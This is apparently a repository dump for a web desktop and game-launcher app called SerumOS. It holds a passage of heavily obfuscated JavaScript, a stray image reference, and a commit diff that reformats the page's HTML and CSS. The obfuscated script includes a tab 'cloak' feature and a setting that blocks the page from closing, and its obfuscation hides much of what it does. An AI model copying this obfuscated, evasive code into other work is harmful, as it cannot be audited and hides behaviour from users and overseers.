xa4ed1d[&#39;id&#39;]+_0x15198d(&#39;Fk(Q&#39;,0x7c1)+(_0x7876ed===_0xa4ed1d[_0x4d6916(0x757,&#39;sevD&#39;)]?_0x4d6916(0xbc8,&#39;]Pr@&#39;)+_0xa4ed1d[_0x4d6916(0xa45,&#39;!YHl&#39;)]+_0x15198d(&#39;*JCE&#39;,0x652):&#39;&#39;)+&#39;&gt;&lt;/video&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;span\x20class=\x22ob-wl\x22&gt;&#39;+escapeHTML(_0xa4ed1d[_0x15198d(&#39;SK6W&#39;,0x561)])+_0x15198d(&#39;2swA&#39;,-0x157))[_0x15198d(&#39;eLUn&#39;,0x4ef)](&#39;&#39;)+_0x15198d(&#39;Q$dM&#39;,0x773),()=&gt;_0x15198d(&#39;6[oe&#39;,0x575)];let _0x5b83b1=-0x14*0x14+0x1*-0xdbd+0xf4d;function _0x15198d(_0x520089,_0x44fafb){return _0x221d78(_0x520089,_0x44fafb- -0x28a);}function _0x4d6916(_0xe89927,_0x550243){return _0x221d78(_0x550243,_0xe89927-0x172);}function _0x3c192a(){const _0x9de787={_0xf1fc8f:&#39;P53A&#39;,_0x30a14e:0x64f,_0x348432:&#39;eLUn&#39;,_0x45bacf:&#39;jd*t&#39;,_0x31f7a0:0x5ba},_0x301a28={_0x43e9b0:0x1a8,_0xaf348:0x212,_0x56dca6:0xab9,_0x373e90:&#39;sevD&#39;,_0x3ffd0f:0x8e,_0x457207:&#39;Y28p&#39;,_0x139865:0x7ca,_0x46040b:&#39;c&amp;qz&#39;},_0x443931={_0x3deca3:&#39;xD@P&#39;,_0x4146cf:0x814};function _0x571efe(_0x3de3fc,_0x2ca8b7){return _0x15198d(_0x3de3fc,_0x2ca8b7-_0xa9a9ed._0x5937b4);}function _0x1684ca(_0x294246,_0x14bed5){return _0x15198d(_0x14bed5,_0x294246-_0x374f56._0x47c022);}_0x1bd33b[_0x1684ca(_0x5d52df._0x297887,&#39;lrwK&#39;)][_0x571efe(_0x5d52df._0x21c42a,-0x6e)]=_0x571efe(&#39;sevD&#39;,_0x5d52df._0x2b10ad),_0x1bd33b[_0x571efe(&#39;Zo46&#39;,_0x5d52df._0x42fc38)],_0x1bd33b[_0x1684ca(_0x5d52df._0x5458f3,_0x5d52df._0xae542f)][&#39;animation&#39;]=&#39;&#39;,_0x1bd33b[_0x1684ca(0x61a,_0x5d52df._0x41ac38)]=_0x85ae52[_0x5b83b1](),(function(){const _0xb4f2e1={_0x2c4e94:&#39;0f(7&#39;,_0x2444e5:&#39;c&amp;qz&#39;,_0x90b3fc:0xa86},_0x435850={_0x24c332:0x23};function _0x2a05e3(_0x527256,_0x3ced4b){return _0x571efe(_0x3ced4b,_0x527256-0x30f);}function _0x1080cf(_0x20e7b6,_0x4954a1){return _0x571efe(_0x4954a1,_0x20e7b6-0x5b7);}const _0x5d6fc2=document[_0x2a05e3(_0x44da5c._0x3ac1b5,&#39;6wt6&#39;)](_0x1080cf(0xcb2,_0x44da5c._0x593796));_0x5d6fc2&amp;&amp;(_0x5d6fc2[_0x1080cf(0xa94,&#39;NU!)&#39;)]=()=&gt;{function _0x2ec958(_0x54353c,_0x5456db){return _0x2a05e3(_0x5456db-0x15e,_0x54353c);}function _0xc44c65(_0x3ee88c,_0x32db01){return _0x2a05e3(_0x3ee88c- -_0x435850._0x24c332,_0x32db01);}settings[_0xc44c65(0x3bd,_0x443931._0x3deca3)]=!settings[_0x2ec958(&#39;^^@e&#39;,0xb05)],saveSettings(),_0x5d6fc2[_0xc44c65(0xaad,&#39;6[oe&#39;)][_0x2ec958(&#39;o3Dl&#39;,0xd7c)](&#39;on&#39;,settings[_0x2ec958(&#39;c&amp;qz&#39;,_0x443931._0x4146cf)]);}),_0x1bd33b[_0x1080cf(_0x44da5c._0x3fc798,_0x44da5c._0x5112d6)](_0x1080cf(0xd96,_0x44da5c._0x174ea8))[&#39;forEach&#39;](_0x4b3526=&gt;_0x4b3526[&#39;onclick&#39;]=()=&gt;{function _0x396c7c(_0x48a4e4,_0xaf76aa){return _0x2a05e3(_0x48a4e4-0x17b,_0xaf76aa);}function _0x57eb8c(_0x4d4494,_0x3f7476){return _0x2a05e3(_0x4d4494- -0x47a,_0x3f7476);}_0x1bd33b[_0x57eb8c(_0x301a28._0x43e9b0,&#39;IY)d&#39;)](_0x57eb8c(_0x301a28._0xaf348,&#39;tSA%&#39;))[_0x396c7c(_0x301a28._0x56dca6,_0x301a28._0x373e90)](_0x2d34b0=&gt;_0x2d34b0[_0x396c7c(0x54c,&#39;2)8v&#39;)][&#39;remove&#39;](&#39;on&#39;)),_0x4b3526[_0x57eb8c(-_0x301a28._0x3ffd0f,&#39;vs%n&#39;)][_0x396c7c(0xd17,_0x301a28._0x457207)](&#39;on&#39;),settings[_0x57eb8c(0x76,&#39;P53A&#39;)]=_0x4b3526[_0x396c7c(_0x301a28._0x139865,_0x301a28._0x46040b)][&#39;cloak&#39;],saveSettings(),applyCloak(settings[&#39;cloak&#39;]);}),_0x1bd33b[_0x1080cf(_0x44da5c._0x540cc1,&#39;N&amp;7n&#39;)](_0x1080cf(0x79f,&#39;wEST&#39;))[_0x2a05e3(_0x44da5c._0x369b2d,_0x44da5c._0x150720)](_0x15869e=&gt;{const _0xcdb183={_0x34ba98:&#39;lrwK&#39;,_0x330fc5:0xd3d,_0x3bb431:0x52f,_0x3b6f79:&#39;q(DH&#39;,_0x58e468:0xbd,_0x2fda25:0x1e3,_0x1a69ca:0x2cd},_0x183150={_0xcd0d06:0xb8},_0x23c94d={_0x2f8bdb:0x1ce,_0x4ba880:&#39;Fk(Q&#39;,_0x42ad83:0x29c,_0x1988c7:0x9e1,_0x4800de:&#39;5(Xt&#39;},_0x118049=_0x15869e[_0x5206b9(_0x9de787._0xf1fc8f,0x67d)](_0x5206b9(&#39;]Pr@&#39;,0x7b3)),_0x3dee9e=_0x1c0580[+_0x15869e[_0x5206b9(&#39;eLUn&#39;,_0x9de787._0x30a14e)][&#39;wall&#39;]];function _0x5206b9(_0x37af6f,_0x2a31af){return _0x1080cf(_0x2a31af- -0xb8,_0x37af6f);}function _0x360ea9(_0x54f784,_0x486c61){return _0x1080cf(_0x486c61- -0x1eb,_0x54f784);}_0x15869e[_0x5206b9(_0x9de787._0x348432,0x939)]=()=&gt;{function _0x2cc17c(_0x1c4519,_0x50798f){return _0x360ea9(_0x50798f,_0x1c4519- -0x246);}function _0x40d99(_0x23e317,_0x2a0c15){return _0x360ea9(_0x2a0c15,_0x23e317-0x1b1);}_0x118049&amp;&amp;!_0x118049[_0x2cc17c(_0x23c94d._0x2f8bdb,_0x23c94d._0x4ba880)]&amp;&amp;(_0x118049[_0x2cc17c(_0x23c94d._0x42ad83,&#39;BYi!&#39;)]=_0x3dee9e[_0x2cc17c(0x6e6,&#39;]Pr@&#39;)]),_0x118049&amp;&amp;_0x118049[_0x2cc17c(_0x23c94d._0x1988c7,_0x23c94d._0x4800de)]()[_0x40d99(0x849,&#39;!YHl&#39;)](()=&gt;{});},_0x15869e[_0x5206b9(_0x9de787._0x45bacf,_0x9de787._0x31f7a0)]=()=&gt;{function _0x4edcf2(_0x5b6997,_0x568948){return _0x360ea9(_0x5b6997,_0x568948- -0x281);}function _0x5f2e04(_0x32dae7,_0x42005e){return _0x360ea9(_0x32dae7,_0x42005e- -0x172);}_0x118049&amp;&amp;!_0x15869e[_0x5f2e04(&#39;5KHK&#39;,0x725)][_0x4edcf2(_0xb4f2e1._0x2c4e94,0x9dc)](&#39;on&#39;)&amp;&amp;_0x118049[_0x4edcf2(_0xb4f2e1._0x2444e5,_0xb4f2e1._0x90b3fc)]();},_0x15869e[&#39;onclick&#39;]=()=&gt;{function _0x496e95(_0x5daea5,_0x216f34){return _0x5206b9(_0x216f34,_0x5daea5- -0x4e6);}function _0x6b14d9(_0x18812c,_0x4c640a){return _0x5206b9(_0x4c640a,_0x18812c-_0x183150._0xcd0d06);}_0x1bd33b[_0x496e95(0x851,_0xcdb183._0x34ba98)](_0x6b14d9(_0xcdb183._0x330fc5,&#39;jd*t&#39;))[&#39;forEach&#39;](_0x28849b=&gt;_0x28849b[&#39;classList&#39;][_0x6b14d9(0x9b3,&#39;6[oe&#39;)](&#39;on&#39;)),_0x15869e[_0x496e95(_0xcdb183._0x3bb431,&#39;2swA&#39;)][_0x6b14d9(0x74f,_0xcdb183._0x3b6f79)](&#39;on&#39;),_0x118049&amp;&amp;!_0x118049[_0x496e95(-_0xcdb183._0x58e468,&#39;V8$#&#39;)]&amp;&amp;(_0x118049[&#39;src&#39;]=_0x3dee9e[_0x496e95(_0xcdb183._0x2fda25,&#39;N&amp;7n&#39;)]),_0x118049&amp;&amp;_0x118049[_0x6b14d9(0x860,&#39;tSA%&#39;)]()[&#39;catch&#39;](()=&gt;{}),setBg(_0x496e95(_0xcdb183._0x1a69ca,&#39;]Pr@&#39;),_0x3dee9e[&#39;file&#39;]);};});const _0x51ba99=document[_0x1080cf(_0x44da5c._0x3bc8b0,&#39;q(DH&#39;)](_0x2a05e3(0x2b4,&#39;Zo46&#39;));_0x51ba99&amp;&amp;(_0x51ba99[_0x1080cf(0x5a5,&#39;6[oe&#39;)]=()=&gt;{_0x595ff4(),openApp(&#39;account&#39;);});const _0x427c51=document[_0x1080cf(0xafc,&#39;0f(7&#39;)](_0x1080cf(_0x44da5c._0x47ff12,_0x44da5c._0x2f35f4));_0x427c51&amp;&amp;(_0x427c51[_0x2a05e3(_0x44da5c._0x4ce36d,_0x44da5c._0x28abd4)]=_0x595ff4);}()),_0x54a2b9[_0x1684ca(_0x5d52df._0x4b1d4c,&#39;jd*t&#39;)]=_0x85ae52[_0x571efe(_0x5d52df._0x3eced2,_0x5d52df._0x2a1e6b)]((_0x10db3a,_0x4e98b1)=&gt;_0x571efe(&#39;^^@e&#39;,0x579)+(_0x4e98b1===_0x5b83b1?&#39;on&#39;:&#39;&#39;)+_0x1684ca(0xc39,&#39;IY)d&#39;))[_0x1684ca(0x6de,&#39;IY)d&#39;)](&#39;&#39;),_0x37fb0b[_0x1684ca(0xa3a,_0x5d52df._0x1ba3ce)]=-0x1*-0x1cc7+0x2225+-0x1*0x3eec===_0x5b83b1?_0x1684ca(_0x5d52df._0x123a4b,_0x5d52df._0x19732d):_0x5b83b1&gt;=_0x85ae52[_0x1684ca(0xd03,_0x5d52df._0x1a5517)]-(0x165b+0x1*-0x265+0x1*-0x13f5)?_0x571efe(&#39;2)8v&#39;,0xec):_0x571efe(&#39;rY!d&#39;,0x405),_0x37fb0b[_0x571efe(&#39;b%A4&#39;,_0x5d52df._0x43c8b5)][&#39;display&#39;]=_0x5b83b1===_0x85ae52[&#39;length&#39;]-(-0x541*-0x6+-0x214+-0x1d71*0x1)?_0x1684ca(_0x5d52df._0x7dd2d9,&#39;6[oe&#39;):&#39;&#39;;}_0x37fb0b[&#39;onclick&#39;]=()=&gt;{function _0x54e48c(_0x32eaff,_0x10fac9){return _0x4d6916(_0x32eaff- -0x45,_0x10fac9);}_0x5b83b1&lt;_0x85ae52[_0x54e48c(_0x443227._0x4a17b8,&#39;vs%n&#39;)]-(0x249e+-0x278*-0xf+-0x49a5)?(_0x5b83b1++,_0x3c192a()):_0x595ff4();},_0x3c192a();}openGameWindow=function(_0x9fcfdf){return _0x9fcfdf?.[&#39;id&#39;]&amp;&amp;recordPlay(_0x9fcfdf[&#39;id&#39;]),_openGameRaw(_0x9fcfdf);},window[_0x27a805(0x729,&#39;b%A4&#39;)]={&#39;openApp&#39;:openApp,&#39;openGame&#39;:openGameWindow,&#39;openSpotlight&#39;:openSpotlight,&#39;closeWindow&#39;:closeWindow,&#39;minimizeWindow&#39;:minimizeWindow,&#39;library&#39;:{&#39;list&#39;:()=&gt;loadLibrary()[&#39;installed&#39;],&#39;has&#39;:_0xf3c995=&gt;loadLibrary()[_0x27a805(0x715,&#39;N&amp;7n&#39;)][_0x221d78(&#39;lrwK&#39;,0x3da)](_0x14b01a=&gt;_0x14b01a[&#39;id&#39;]===_0xf3c995),&#39;install&#39;:installGame,&#39;uninstall&#39;:uninstallGame},&#39;plays&#39;:{&#39;get&#39;:getPlayStats,&#39;record&#39;:recordPlay}},(async function(){const _0x134720={_0x5c33f0:&#39;q(DH&#39;,_0x30fa99:&#39;6wt6&#39;,_0x231dfd:0x81d,_0x41cb46:0xc85,_0x9a9dc9:&#39;Y*Lp&#39;,_0x1d1506:&#39;^^@e&#39;,_0xff5d39:&#39;*JCE&#39;,_0x640b55:0x44f,_0x3355d4:&#39;P53A&#39;,_0x3d6116:0x602,_0x50a97a:0x26b,_0x39abfe:0x62},_0x9ed597={_0x5e061c:0x2fe},_0xbbb6c7={_0x11c5c8:0x236};function _0x5ba3fc(_0x18666c,_0x496a95){return _0x221d78(_0x18666c,_0x496a95-_0xbbb6c7._0x11c5c8);}function _0x333ede(_0xac3696,_0x437037){return _0x221d78(_0x437037,_0xac3696- -_0x9ed597._0x5e061c);}if(new URLSearchParams(location[_0x333ede(0xc5,_0x134720._0x5c33f0)])[_0x5ba3fc(_0x134720._0x30fa99,_0x134720._0x231dfd)](_0x5ba3fc(&#39;6[oe&#39;,_0x134720._0x41cb46)))try{const _0xb6800b=await navigator[_0x5ba3fc(_0x134720._0x9a9dc9,0xbc4)][_0x5ba3fc(_0x134720._0x1d1506,0xad1)]();for(const _0x2a00cb of _0xb6800b)await _0x2a00cb[&#39;unregister&#39;]();if(window[&#39;caches&#39;]){const _0x40eaba=await caches[_0x5ba3fc(_0x134720._0xff5d39,0xacf)]();for(const _0x3e63bc of _0x40eaba)await caches[&#39;delete&#39;](_0x3e63bc);}document[_0x333ede(_0x134720._0x640b55,&#39;V8$#&#39;)][_0x333ede(0x136,&#39;rY!d&#39;)]=_0x333ede(0x534,&#39;wEST&#39;),setTimeout(()=&gt;location[_0x333ede(0x4c6,&#39;nu5T&#39;)](&#39;/&#39;),0x4ff+0x2354+-0x23a3);}catch(_0x2838fb){document[_0x333ede(0x12,_0x134720._0x3355d4)][_0x333ede(_0x134720._0x3d6116,&#39;GP7M&#39;)]=&#39;&lt;pre\x20style=\x22color:#fff;background:#050507;padding:24px\x22&gt;SW\x20reset\x20failed:\x20&#39;+_0x2838fb[_0x333ede(_0x134720._0x50a97a,&#39;W2]X&#39;)]+_0x333ede(-_0x134720._0x39abfe,&#39;6[oe&#39;);}}()),window[_0x221d78(&#39;q(DH&#39;,0xb02)](_0x221d78(&#39;b%A4&#39;,0x2ef),_0x2239e6=&gt;{const _0x338531={_0x24b729:0x593};function _0x5a13a3(_0x14bf58,_0x51d17b){return _0x27a805(_0x14bf58-_0x338531._0x24b729,_0x51d17b);}settings[_0x5a13a3(0x67f,&#39;sevD&#39;)]&amp;&amp;(_0x2239e6[&#39;preventDefault&#39;](),_0x2239e6[&#39;returnValue&#39;]=&#39;&#39;);}),(function(){const _0x403cf8={_0xca3fc2:0x537,_0x4d0225:0x3f3,_0x3dd727:0x393,_0x3ccd38:&#39;V8$#&#39;,_0x16ee5e:0x35e,_0x48a508:&#39;6wt6&#39;,_0x3280f8:&#39;W2]X&#39;,_0x752807:0x761,_0x2c803c:&#39;Q$dM&#39;},_0x17c9df={_0x51cac:&#39;rY!d&#39;},_0x2c31da={_0x5725fe:0x7ea,_0x262ac8:&#39;NVUx&#39;,_0x113b4f:&#39;2)8v&#39;,_0x31adaf:&#39;2swA&#39;,_0x58864c:0x5d6,_0x28fb3c:&#39;]Pr@&#39;,_0x5de713:0x4cd,_0x1d7d7b:&#39;Y*Lp&#39;},_0x4b2ea8={_0x1a2773:0x29d},_0x22bbc6=document[_0x5bd011(&#39;V8$#&#39;,_0x403cf8._0xca3fc2)](&#39;boot&#39;);function _0x17a3e7(_0x4aafb2,_0x56f801){return _0x27a805(_0x4aafb2-0x5db,_0x56f801);}if(!_0x22bbc6)return void maybeOnboard();if(&#39;1&#39;===sessionStorage[_0x5bd011(&#39;N&amp;7n&#39;,_0x403cf8._0x4d0225)](_0x17a3e7(_0x403cf8._0x3dd727,_0x403cf8._0x3ccd38)))return _0x22bbc6[_0x17a3e7(_0x403cf8._0x16ee5e,_0x403cf8._0x48a508)](),void maybeOnboard();sessionStorage[&#39;setItem&#39;](_0x5bd011(_0x403cf8._0x3280f8,0x235),&#39;1&#39;);function _0x5bd011(_0x2e43d6,_0xc5d840){return _0x27a805(_0xc5d840-0x1d4,_0x2e43d6);}const _0x5d75e9=()=&gt;{const _0x2c07fd={_0x504c3c:0x3ba};function _0x5da0ac(_0x43d1df,_0x36717d){return _0x5bd011(_0x36717d,_0x43d1df-_0x4b2ea8._0x1a2773);}function _0x15837b(_0x17528e,_0x4754a7){return _0x5bd011(_0x4754a7,_0x17528e-_0x2c07fd._0x504c3c);}if(!_0x22bbc6[_0x5da0ac(_0x2c31da._0x5725fe,_0x2c31da._0x262ac8)][_0x5da0ac(0x4d9,_0x2c31da._0x113b4f)](_0x5da0ac(0x789,_0x2c31da._0x31adaf))){_0x22bbc6[_0x15837b(_0x2c31da._0x58864c,_0x2c31da._0x28fb3c)][&#39;add&#39;](&#39;fading&#39;);try{const _0x4da9d0=window[_0x15837b(0x789,&#39;4cts&#39;)]||window[_0x15837b(0xc85,&#39;IY)d&#39;)];if(_0x4da9d0){const _0x8a8ef0=new _0x4da9d0();_0x8a8ef0[_0x15837b(_0x2c31da._0x5de713,_0x2c31da._0x1d7d7b)]&amp;&amp;_0x8a8ef0[_0x5da0ac(0x86e,&#39;q(DH&#39;)](),setTimeout(()=&gt;_0x8a8ef0[_0x15837b(0x322,&#39;xMOh&#39;)]&amp;&amp;_0x8a8ef0[_0x15837b(0x31b,&#39;2)8v&#39;)](),-0x1cad+-0x12d1*-0x2+-0x277*0x3);}}catch(_0x1bd43a){}setTimeout(()=&gt;{function _0x525fa5(_0x4d5fa5,_0x312584){return _0x15837b(_0x312584-0xdc,_0x4d5fa5);}_0x22bbc6[_0x525fa5(&#39;IY)d&#39;,0x430)](),maybeOnboard();},0xd22+0x27*-0xb5+0x112d);}};_0x22bbc6[_0x5bd011(&#39;8A0k&#39;,_0x403cf8._0x752807)](_0x17a3e7(0x46d,_0x403cf8._0x3ccd38),_0x5d75e9),document[_0x17a3e7(0x3f1,_0x403cf8._0x2c803c)](&#39;keydown&#39;,function _0xb400f4(_0x3f0372){const _0x24ef79={_0x122523:0x412};function _0x3a9c1b(_0x4055a6,_0x3b3a80){return _0x5bd011(_0x3b3a80,_0x4055a6-_0x24ef79._0x122523);}function _0x529c72(_0x29c600,_0x14973d){return _0x5bd011(_0x14973d,_0x29c600-0x75);}&#39;Enter&#39;!==_0x3f0372[&#39;key&#39;]&amp;&amp;&#39;\x20&#39;!==_0x3f0372[&#39;key&#39;]||(document[_0x3a9c1b(0x8cc,_0x17c9df._0x51cac)](_0x529c72(0x279,&#39;Fk(Q&#39;),_0xb400f4),_0x5d75e9());});}());
    </script>
  </body>
</html>

==== commit 615f71f7: "Update serum.html" ====
--- a/serum.html
+++ b/serum.html
@@ -1,30 +1,21 @@
-<!DOCTYPE html>
+
+<!doctype html>
 <html lang="en">
-  <head>
-    <meta charset="utf-8" />
-    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1" />
-    <title>
-      SerumOS
-    </title>
-    <link href="/assets/remixicon/remixicon.css" rel="stylesheet" />
-    <script src="core/config.js">
-    </script>
-    <script src="core/fs.js">
-    </script>
-    <script src="auth-vendor/supabase.js">
-    </script>
-    <script src="core/auth.js">
-    </script>
-    <script src="core/serum-sync.js?v=4">
-    </script>
-    <script src="core/ads.js">
-    </script>
-    <script src="core/visualizer.js">
-    </script>
-    <script src="core/analytics.js">
-    </script>
-    <style>
-      :root {
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
+<title>SerumOS</title>
+<link href="/assets/remixicon/remixicon.css" rel="stylesheet">
+<script src="core/config.js"></script>
+<script src="core/fs.js"></script>
+<script src="auth-vendor/supabase.js"></script>
+<script src="core/auth.js"></script>
+<script src="core/serum-sync.js?v=4"></script>
+<script src="core/ads.js"></script>
+<script src="core/visualizer.js"></script>
+<script src="core/analytics.js"></script>
+<style>
+:root {
     --bg: #0a0a0c;
     --surface: rgba(20, 20, 24, 0.72);
     --surface-2: rgba(28, 28, 34, 0.88);
@@ -48,7 +39,7 @@
     margin: 0; padding: 0; width: 100%; height: 100%;
     overflow: hidden; user-select: none; -webkit-user-select: none;
     background: var(--bg); color: var(--text);
-    font-family: -apple-system, BlinkMacSystemFont, &#39;SF Pro Display&#39;, &#39;Inter&#39;, system-ui, sans-serif;
+    font-family: -apple-system, BlinkMacSystemFont, 'SF Pro Display', 'Inter', system-ui, sans-serif;
     font-size: 14px; line-height: 1.5;
     -webkit-font-smoothing: antialiased;
 }
@@ -59,7 +50,7 @@
 #bg {
     position: fixed; inset: 0; z-index: 0;
     overflow: hidden;
-    background: #000 url(&#39;assets/wallpaper.gif&#39;) center/cover no-repeat;
+    background: #000 url('assets/wallpaper.gif') center/cover no-repeat;
 }
 #bg.mode-image { background: #000 center/cover no-repeat; }
 #bg.mode-video { background: #000; }
@@ -71,7 +62,7 @@
 }
 #bg.mode-video #bg-video { display: block; }
 
-/* particle layer — kept for future &#34;abstract&#34; theme presets, hidden by default */
+/* particle layer — kept for future "abstract" theme presets, hidden by default */
 #petals { position: fixed; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; display: none; }
 body.show-petals #petals { display: block; }
 
@@ -109,7 +100,7 @@
 .dicon.dragging { transition: none !important; opacity: 0.92; z-index: 4; cursor: grabbing; }
 /* windows-style square around whole tile */
 .dicon.selected::before {
-    content: &#39;&#39;;
+    content: '';
     position: absolute;
     inset: -5px -2px -3px -2px;
     background: rgba(255, 132, 83, 0.14);
@@ -145,7 +136,7 @@
     background: rgba(43, 43, 51, 0.92); border: 1px solid rgba(255,255,255,0.1);
     border-radius: 9px; box-shadow: 0 12px 40px rgba(0,0,0,0.5);
     backdrop-filter: blur(30px) saturate(150%);
-    font-family: &#39;Segoe UI Variable Text&#39;, &#39;Segoe UI&#39;, system-ui, sans-serif;
+    font-family: 'Segoe UI Variable Text', 'Segoe UI', system-ui, sans-serif;
     display: none; animation: ctxIn 120ms var(--motion);
 }
 .ctx-menu.show { display: block; }
@@ -188,14 +179,14 @@
 }
 /* subtle accent ambient glow per app — not full color block, just a corner tint */
 .dicon .image::before {
-    content: &#39;&#39;;
+    content: '';
     position: absolute; inset: 0; pointer-events: none;
     background: radial-gradient(80% 60% at 80% 10%, rgba(var(--accent-rgb), 0.32) 0%, transparent 55%);
     mix-blend-mode: screen;
 }
 /* hover ring */
 .dicon .image::after {
-    content: &#39;&#39;;
+    content: '';
     position: absolute; inset: 0; pointer-events: none;
     border-radius: inherit;
     box-shadow: inset 0 0 0 1px rgba(var(--accent-rgb), 0.55);
@@ -218,10 +209,10 @@
     position: relative;
 }
 
-/* user-supplied icon swap (drop files into src/assets/icons/&lt;appId&gt;.svg)
+/* user-supplied icon swap (drop files into src/assets/icons/<appId>.svg)
    when an img loads ok we add .has-img to its parent and let the artwork
    bleed edge-to-edge over the icon container — fallback SVGs keep the
-   dark glass frame because they&#39;re designed for it. */
+   dark glass frame because they're designed for it. */
 .app-img {
     width: 100%; height: 100%;
     object-fit: cover;
@@ -233,7 +224,7 @@
     align-items: center; justify-content: center;
     z-index: 1; position: relative;
 }
-/* settings + mirrors icons tint to the user&#39;s accent — their &lt;img&gt; is swapped for
+/* settings + mirrors icons tint to the user's accent — their <img> is swapped for
    a mask element filled with var(--accent) so it tracks whatever accent is chosen */
 .acc-icon {
     -webkit-mask: var(--mi) center / contain no-repeat;
@@ -250,7 +241,7 @@
 .dicon .image.has-img::before { display: none; }
 .dicon .image.has-img::after { display: none; }
 .dock-app.has-img i { display: none; }
-/* no tile = no rounded clip, so full-bleed art isn&#39;t cut at the corners */
+/* no tile = no rounded clip, so full-bleed art isn't cut at the corners */
 .dicon .image.has-img { border-radius: 0; overflow: visible; }
 .dicon .image.has-img .app-img { object-fit: contain; }
 /* files + code art fills its viewbox edge-to-edge — shrink to match the logos */
@@ -303,7 +294,7 @@
     pointer-events: none; user-select: none;
     z-index: 1;
     text-shadow: 0 2px 30px rgba(0, 0, 0, 0.55);
-    font-family: var(--clock-font, &#39;SF Pro Display&#39;, -apple-system, system-ui, sans-serif);
+    font-family: var(--clock-font, 'SF Pro Display', -apple-system, system-ui, sans-serif);
 }
 #deskclock .dc-time { font-size: 62px; font-weight: 700; letter-spacing: 0.01em; line-height: 1; color: rgba(255, 255, 255, 0.26); }
 #deskclock .dc-date { font-size: 14px; font-weight: 600; letter-spacing: 0.22em; text-transform: uppercase; margin-top: 9px; color: rgba(255, 255, 255, 0.2); }
@@ -334,7 +325,7 @@
         0 8px 18px rgba(0, 0, 0, 0.45);
 }
 /* while moving/resizing a window, iframes (module content) must not swallow the
-   mouse — otherwise the cursor passing over any window&#39;s iframe kills the global
+   mouse — otherwise the cursor passing over any window's iframe kills the global
    mousemove and the drag freezes/lags. */
 body.win-moving iframe { pointer-events: none !important; }
 body.win-moving { cursor: inherit; user-select: none; }
@@ -406,7 +397,7 @@
 
 /* maximized: keep the titlebar ALWAYS visible so restore/min/close are
    reachable (it used to auto-hide until you hovered the top 6px, which left
-   maximized apps looking chromeless — users couldn&#39;t find how to resize). */
+   maximized apps looking chromeless — users couldn't find how to resize). */
 .win-hover-top {
     display: none;
     position: absolute; top: 0; left: 0; right: 0;
@@ -488,7 +479,7 @@
 .tb-app .tl { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
 /* running underline */
 .tb-app.running::after {
-    content: &#39;&#39;; position: absolute; bottom: 2px; left: 50%; transform: translateX(-50%);
+    content: ''; position: absolute; bottom: 2px; left: 50%; transform: translateX(-50%);
     width: 16px; height: 2.5px; border-radius: 2px; background: var(--text-dim);
     transition: width 140ms, background 140ms;
 }
@@ -511,7 +502,7 @@
 #tray-clock .d { font-size: 10.5px; color: var(--text-dim); }
 #tray-notif-dot { position: relative; }
 #tray-notif-dot.has::after {
-    content: &#39;&#39;; position: absolute; top: 7px; right: 7px;
+    content: ''; position: absolute; top: 7px; right: 7px;
     width: 6px; height: 6px; border-radius: 50%; background: var(--accent);
     border: 1.5px solid rgba(16,16,20,0.9);
 }
@@ -718,7 +709,7 @@
 .toast .tb2 { font-size: 12px; color: var(--text-dim); margin-top: 5px; line-height: 1.45; }
 
 /* account app — ms style */
